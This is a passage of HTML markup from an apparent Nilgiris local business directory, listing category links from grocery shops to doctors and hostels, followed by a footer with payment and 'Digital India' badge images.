																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Students-support-association" title="Students support association in Nilgiris">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Spiritist-center" title="Spiritist center in Nilgiris">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Exporter" title="Exporter in Nilgiris">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Iron-and-steel-store" title="Iron and steel store in Nilgiris">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/International-trade-consultant" title="International trade consultant in Nilgiris">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-products-supplier" title="Food products supplier in Nilgiris">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/E-commerce" title="E-commerce in Nilgiris">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acupuncture-clinic" title="Acupuncture clinic in Nilgiris">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-clinic" title="Medical clinic in Nilgiris">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/realtor" title="Realtor in Nilgiris">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/variety-store" title="Variety store in Nilgiris">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/grocery-shop" title="Grocery shop in Nilgiris">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Grocery-Store" title="Grocery Store in Nilgiris">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Appliance-store" title="Appliance store in Nilgiris">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/sweet-shop" title="Sweet shop in Nilgiris">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/agrochemicals-supplier" title="Agrochemicals supplier in Nilgiris">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Appliance-service" title="Appliance service in Nilgiris">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Glass-&-mirror-shop" title="Glass & mirror shop in Nilgiris">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Charity" title="Charity in Nilgiris">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/social-welfare-center" title="Social welfare center in Nilgiris">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Machine--shop" title="Machine  shop in Nilgiris">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Database-management" title="Database management in Nilgiris">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Police-department" title="Police department in Nilgiris">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Serviced-Accommodation" title="Serviced Accommodation in Nilgiris">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Petrol-Pump" title="Petrol Pump in Nilgiris">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatologist" title="Dermatologist in Nilgiris">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Skin-care-clinic" title="Skin care clinic in Nilgiris">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Working-womens-hostel" title="Working womens hostel in Nilgiris">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Girls-hostel" title="Girls hostel in Nilgiris">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/boys-hostel" title="Boys hostel in Nilgiris">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hostel" title="Hostel in Nilgiris">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-phone-repair-shop" title="Mobile phone repair shop in Nilgiris">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Eye-care-center" title="Eye care center in Nilgiris">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sewing-and-Embroidery" title="Sewing and Embroidery in Nilgiris">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Banner-store" title="Banner store in Nilgiris">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Oil-Wholesaler" title="Oil Wholesaler in Nilgiris">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Egg-supplier" title="Egg supplier in Nilgiris">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bridge" title="Bridge in Nilgiris">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tire-shop" title="Tire shop in Nilgiris">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Battery" title="Battery in Nilgiris">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tractor" title="Tractor in Nilgiris">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bag" title="Bag in Nilgiris">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cleaning-services" title="Cleaning services in Nilgiris">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Typewriting-Institute" title="Typewriting Institute in Nilgiris">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Historical-place" title="Historical place in Nilgiris">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Polytechnic-College" title="Polytechnic College in Nilgiris">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Television-Station" title="Television Station in Nilgiris">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cable-Company" title="Cable Company in Nilgiris">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tattoo-shop" title="Tattoo shop in Nilgiris">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Auditorium" title="Auditorium in Nilgiris">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Overseas-Education" title="Overseas Education in Nilgiris">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Organisers" title="Event Organisers in Nilgiris">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Nilgiris">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Post-Office" title="Post Office in Nilgiris">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Back-office" title="Back office in Nilgiris">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vehicles-and-Parts" title="Vehicles and Parts in Nilgiris">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Religious-and-Ceremonial" title="Religious and Ceremonial in Nilgiris">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Office-Supplies" title="Office Supplies in Nilgiris">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mature" title="Mature in Nilgiris">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-and-Garden" title="Home and Garden in Nilgiris">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Nilgiris">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Help-Service-Agency" title="Home Help Service Agency in Nilgiris">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Religious-goods-store" title="Religious goods store in Nilgiris">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fertility-clinic" title="Fertility clinic in Nilgiris">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Association-or-organization" title="Association or organization in Nilgiris">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrical-supply-store" title="Electrical supply store in Nilgiris">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paint-store" title="Paint store in Nilgiris">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Juice-shop" title="Juice shop in Nilgiris">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Make-Up-Artist" title="Make Up Artist in Nilgiris">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Commercial-Printer" title="Commercial Printer in Nilgiris">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Student-housing-center" title="Student housing center in Nilgiris">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Student-dormitory" title="Student dormitory in Nilgiris">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Nilgiris">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ayurvedic-clinic" title="Ayurvedic clinic in Nilgiris">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Networking-Company" title="Business Networking Company in Nilgiris">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-Seed-Store" title="Agricultural Seed Store in Nilgiris">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Nilgiris">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Nilgiris">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-service-supply-agency" title="Agricultural service supply agency in Nilgiris">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Siddha" title="Siddha in Nilgiris">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/CBSE-School" title="CBSE School in Nilgiris">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Appliances" title="Home Appliances in Nilgiris">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/nutraceuticals" title="Nutraceuticals in Nilgiris">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Embroidery-Work" title="Embroidery Work in Nilgiris">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Building-Demolition-Works" title="Building Demolition Works in Nilgiris">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dance-school" title="Dance school in Nilgiris">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Summer-Camp" title="Summer Camp in Nilgiris">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Learning-center" title="Learning center in Nilgiris">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Awards" title="Awards in Nilgiris">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bharathanatyam" title="Bharathanatyam in Nilgiris">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-decors" title="Home decors in Nilgiris">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rudraksha" title="Rudraksha in Nilgiris">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Service" title="AC Service in Nilgiris">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Body-Massage-Centers" title="Body Massage Centers in Nilgiris">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Spa" title="Beauty Spa in Nilgiris">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Hire" title="Car Hire in Nilgiris">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Laptop-Repair-&-Services" title="Laptop Repair & Services in Nilgiris">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Repair-&-Services" title="Car Repair & Services in Nilgiris">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dentists" title="Dentists in Nilgiris">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electricians" title="Electricians in Nilgiris">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fabricators" title="Fabricators in Nilgiris">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-Repair-Services" title="Furniture Repair Services in Nilgiris">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/House-keeping-Services" title="House keeping Services in Nilgiris">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hobbies" title="Hobbies in Nilgiris">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet-Website-Designers" title="Internet Website Designers in Nilgiris">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jewellery-Showrooms" title="Jewellery Showrooms in Nilgiris">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Lawyers" title="Lawyers in Nilgiris">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photographers" title="Photographers in Nilgiris">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nursing-Services" title="Nursing Services in Nilgiris">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Printing-&-Publishing-Services" title="Printing & Publishing Services in Nilgiris">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Placement-Services" title="Placement Services in Nilgiris">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Painting-Contractors" title="Painting Contractors in Nilgiris">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Packers-&-Movers" title="Packers & Movers in Nilgiris">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Scrap-Dealers" title="Scrap Dealers in Nilgiris">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Scrap-Buyers" title="Scrap Buyers in Nilgiris">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Registration-Consultants" title="Registration Consultants in Nilgiris">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-System" title="Security System in Nilgiris">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching" title="Coaching in Nilgiris">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vocational-training" title="Vocational training in Nilgiris">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cinema-Halls" title="Cinema Halls in Nilgiris">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Spas" title="Beauty Spas in Nilgiris">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatologists" title="Dermatologists in Nilgiris">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Malls" title="Malls in Nilgiris">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gyms" title="Gyms in Nilgiris">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Estate-Agents" title="Estate Agents in Nilgiris">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/ENT-Doctors" title="ENT Doctors in Nilgiris">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Book-Shops" title="Book Shops in Nilgiris">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bike-on-Rent" title="Bike on Rent in Nilgiris">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sexologist-Doctors" title="Sexologist Doctors in Nilgiris">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Neurologists" title="Neurologists in Nilgiris">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Nilgiris">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Nilgiris">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/General-Physician-Doctors" title="General Physician Doctors in Nilgiris">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopaedic-Doctors" title="Orthopaedic Doctors in Nilgiris">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Motor-Training-Schools" title="Motor Training Schools in Nilgiris">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gastroenterologists" title="Gastroenterologists in Nilgiris">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pathology-Labs" title="Pathology Labs in Nilgiris">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Taxi-Services" title="Taxi Services in Nilgiris">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cake-Shops" title="Cake Shops in Nilgiris">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Repair-&-Services" title="AC Repair & Services in Nilgiris">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Nilgiris">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dmart" title="Dmart in Nilgiris">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Psychiatrists" title="Psychiatrists in Nilgiris">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dharamshalas" title="Dharamshalas in Nilgiris">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Urologist-Doctors" title="Urologist Doctors in Nilgiris">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bicycle-Dealers" title="Bicycle Dealers in Nilgiris">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paediatricians" title="Paediatricians in Nilgiris">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sonography-Centres" title="Sonography Centres in Nilgiris">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Yoga-Classes" title="Yoga Classes in Nilgiris">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrical-Shops" title="Electrical Shops in Nilgiris">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Homeopathic-Doctors" title="Homeopathic Doctors in Nilgiris">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Physiotherapists" title="Physiotherapists in Nilgiris">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photo-Studios" title="Photo Studios in Nilgiris">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Music-Classes" title="Music Classes in Nilgiris">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Goods-Dealers" title="Sports Goods Dealers in Nilgiris">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shoe-Dealers" title="Shoe Dealers in Nilgiris">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hair-Stylists" title="Hair Stylists in Nilgiris">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ophthalmologists" title="Ophthalmologists in Nilgiris">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ayurvedic-Doctors" title="Ayurvedic Doctors in Nilgiris">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Eye-Clinics" title="Eye Clinics in Nilgiris">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cooks-On-Hire" title="Cooks On Hire in Nilgiris">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nephrologists" title="Nephrologists in Nilgiris">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Drug-De-Addiction-Center" title="Drug De Addiction Center in Nilgiris">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/ATM" title="ATM in Nilgiris">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/5-Star-Hotels" title="5 Star Hotels in Nilgiris">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Resorts" title="Resorts in Nilgiris">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-&-Tuitions" title="Coaching & Tuitions in Nilgiris">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Services" title="Business Services in Nilgiris">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Construction-&-Renovation" title="Home Construction & Renovation in Nilgiris">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Nilgiris">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Personal-Finance-Services" title="Personal Finance Services in Nilgiris">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parties" title="Parties in Nilgiris">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Nilgiris">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Nilgiris">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Nilgiris">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/NGO" title="NGO in Nilgiris">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architecture" title="Architecture in Nilgiris">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-Institute" title="Coaching Institute in Nilgiris">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Festivals" title="Festivals in Nilgiris">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Old-Age-Home" title="Old Age Home in Nilgiris">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Online-Marketing" title="Online Marketing in Nilgiris">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-Marketing" title="Digital Marketing in Nilgiris">Digital Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Educational-Consultant" title="Educational Consultant in Nilgiris">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/govt-school" title="Govt school in Nilgiris">Govt school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/textiles" title="Textiles in Nilgiris">Textiles</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
